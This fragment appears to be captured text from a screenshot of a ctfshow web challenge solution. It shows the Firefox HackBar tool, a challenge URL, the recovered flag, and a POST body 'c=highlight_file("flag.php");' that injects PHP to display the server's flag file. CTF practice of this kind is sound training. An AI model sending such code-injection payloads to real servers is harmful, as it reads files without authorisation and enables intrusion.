 $flag="ctfshow{2e9b06a9-ce3b-4980-bf28-013cc5dc9324}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://966af9fb-91b4-44d9-8f0c-592b4f6537e2.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");